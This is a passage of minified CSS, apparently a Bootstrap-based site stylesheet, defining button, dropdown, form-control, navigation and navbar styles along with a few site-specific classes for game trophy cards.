rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success:focus,.btn-success.focus{-webkit-box-shadow:0 0 0 2px rgba(92,184,92,.5);box-shadow:0 0 0 2px rgba(92,184,92,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#5cb85c;border-color:#5cb85c}.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#419641}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning:focus,.btn-warning.focus{-webkit-box-shadow:0 0 0 2px rgba(240,173,78,.5);box-shadow:0 0 0 2px rgba(240,173,78,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#eb9316}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger:focus,.btn-danger.focus{-webkit-box-shadow:0 0 0 2px rgba(217,83,79,.5);box-shadow:0 0 0 2px rgba(217,83,79,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#d9534f;border-color:#d9534f}.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#c12e2a}.btn-outline-primary{color:#0275d8;background-image:none;background-color:transparent;border-color:#0275d8}.btn-outline-primary:hover{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary:focus,.btn-outline-primary.focus{-webkit-box-shadow:0 0 0 2px rgba(2,117,216,.5);box-shadow:0 0 0 2px rgba(2,117,216,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0275d8;background-color:transparent}.btn-outline-primary:active,.btn-outline-primary.active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-secondary{color:#ccc;background-image:none;background-color:transparent;border-color:#ccc}.btn-outline-secondary:hover{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary:focus,.btn-outline-secondary.focus{-webkit-box-shadow:0 0 0 2px rgba(204,204,204,.5);box-shadow:0 0 0 2px rgba(204,204,204,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#ccc;background-color:transparent}.btn-outline-secondary:active,.btn-outline-secondary.active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{-webkit-box-shadow:0 0 0 2px rgba(91,192,222,.5);box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:active,.btn-outline-info.active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-success{color:#5cb85c;background-image:none;background-color:transparent;border-color:#5cb85c}.btn-outline-success:hover{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success:focus,.btn-outline-success.focus{-webkit-box-shadow:0 0 0 2px rgba(92,184,92,.5);box-shadow:0 0 0 2px rgba(92,184,92,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#5cb85c;background-color:transparent}.btn-outline-success:active,.btn-outline-success.active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-warning{color:#f0ad4e;background-image:none;background-color:transparent;border-color:#f0ad4e}.btn-outline-warning:hover{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning:focus,.btn-outline-warning.focus{-webkit-box-shadow:0 0 0 2px rgba(240,173,78,.5);box-shadow:0 0 0 2px rgba(240,173,78,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f0ad4e;background-color:transparent}.btn-outline-warning:active,.btn-outline-warning.active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-danger{color:#d9534f;background-image:none;background-color:transparent;border-color:#d9534f}.btn-outline-danger:hover{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger:focus,.btn-outline-danger.focus{-webkit-box-shadow:0 0 0 2px rgba(217,83,79,.5);box-shadow:0 0 0 2px rgba(217,83,79,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d9534f;background-color:transparent}.btn-outline-danger:active,.btn-outline-danger.active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-link{font-weight:normal;color:#0275d8;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:#636c72}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#292b2c;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-cat{min-width:20rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#eceeef}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:normal;color:#292b2c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item-cat{display:inline-block;width:20%;padding:3px 0}.dropdown-item:focus,.dropdown-item:hover{color:#1d1e1f;text-decoration:none;background-color:#f7f7f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0275d8}.dropdown-item.disabled,.dropdown-item:disabled{color:#636c72;cursor:not-allowed;background-color:transparent}.show>.dropdown-menu{display:block}.show>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#636c72;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:normal;line-height:1.25;color:#464a4c;text-align:center;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem;cursor:pointer}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0275d8}.custom-control-input:focus~.custom-control-indicator{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px #0275d8;box-shadow:0 0 0 1px #fff,0 0 0 3px #0275d8}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#8fcafe}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eceeef}.custom-control-input:disabled~.custom-control-description{color:#636c72;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='0088'%3E%3Cpathfill='%23fff'd='M6.564.75l-3.593.612-1.538-1.55L04.262.9747.2582.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0275d8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='0044'%3E%3Cpathstroke='%23fff'd='M02h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='-4-488'%3E%3Ccircler='3'fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#464a4c;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='0045'%3E%3Cpathfill='%23333'd='M20L02h4zm05L03h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;-webkit-background-size:8px 10px;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#5cb3fd;outline:0}.custom-select:focus::-ms-value{color:#464a4c;background-color:#fff}.custom-select:disabled{color:#636c72;cursor:not-allowed;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#464a4c;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#464a4c;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:0 .25rem .25rem 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.9em 1em !important;position:relative;bottom:-2px}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#636c72;cursor:not-allowed}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled{color:#636c72;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#464a4c;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .nav-item.show .nav-link{color:#fff;cursor:default;background-color:#0275d8}.nav-fill .nav-item{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5rem 1rem;opacity:.9;z-index:1}.navbar-brand-box{overflow:hidden;margin-right:25px;display:block;white-space:nowrap}.navbar-brand{display:inline-block;white-space:nowrap;font-family:"roboto",sans-serif;font-size:14px;padding:5px 10px;line-height:3.1;height:52px;text-transform:uppercase;font-weight:bold;background:#fff}.navbar-main-brand{background:#7ca4dc;color:#fff !important;font-size:26px;line-height:1.7;padding-left:15px;padding-right:15px;float:left}.navbar-brand-subtitle{font-size:16px;vertical-align:top;border:2px solid #ccc;padding:2px 7px;display:inline-block;line-height:1.6}.navbar-nav{font-weight:bold}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0;text-transform:uppercase}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;padding:.25rem .75rem;font-size:1.25rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;-webkit-background-size:100% 100%;background-size:100% 100%}.navbar-toggler-left{position:absolute;left:1rem}.navbar-toggler-right{position:absolute;right:1rem}@media(max-width:575px){.navbar-toggleable .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable>.container{padding-right:0;padding-left:0}.container{padding-right:0 !important;padding-left:0 !important;margin:0 !important}.container .content{padding-right:20px !important;padding-left:20px !important;overflow:hidden}.main-title{font-size:2.5rem !important}.navigation{padding:20px !important}.comments,.footer,.article-info{overflow:hidden;padding:40px 15px !important}.navbar-toggler-right{right:0}.comment-list .children{padding-left:0 !important}}@media(min-width:576px){.navbar-toggleable{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable .navbar-collapse{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;width:100%}.navbar-toggleable .navbar-toggler{display:none}}@media(max-width:767px){.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-sm>.container{padding-right:0;padding-left:0}.content.game-trophy-card{padding-top:30px !important;padding-bottom:30px !important}.game-trophy-card__condition{margin-top:20px;padding-top:20px;border-top:1px solid #f6f6f6}.game-trophy-card__condition-list{position:relative !important;top:inherit !important;margin-top:0 !important;padding-right:0 !important}.game-trophy__condition-list{margin-top:40px;padding-top:40px !important;border-top:1px solid #f6f6f6}.game-trophy__image{float:none !important;text-align:center;margin:0 auto}.game-trophy__info-title{margin-left:0 !important;text-align:center;margin-top:30px;line-height:1.3 !important}.container{padding-right:0 !important;padding-left:0 !important}.container .content{overflow:hidden}.navbar-toggler-right{right:0}.mission-info-box:first-child{margin-top:40px !important}.game-trophy__condition{margin-bottom:40px !important}}@media(min-width:768px){.navbar-toggleable-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-sm>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm .navbar-collapse{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;width:100%}.navbar-toggleable-sm .navbar-toggler{display:none}}@media(max-width:991px){.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-md>.container{padding-right:0;padding-left:0}.container{padding-right:0 !important;padding-left:0 !important}.container .content{overflow:hidden}}@media(min-width:992px){.navbar-toggleable-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-md>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md .navbar-collapse{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;width:90%}.navbar-toggleable-md .navbar-toggler{display:none}}@media(max-width:1199px){.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-lg>.container{padding-right:0;padding-left:0}}@media(min-width:1200px){.navbar-toggleable-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-lg>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg .navbar-collapse{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;width:100%}.navbar-toggleable-lg .navbar-toggler{display:none}}.navbar-toggleable-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-xl>.container{padding-right:0;padding-left:0}.navbar-toggleable-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-xl>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-collapse{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;width:100%}.navbar-toggleable-xl .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-toggler{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:#fff}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#333}.navbar-light .navbar-nav .nav-link.disabled{color:#eee}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.open,.navbar-light 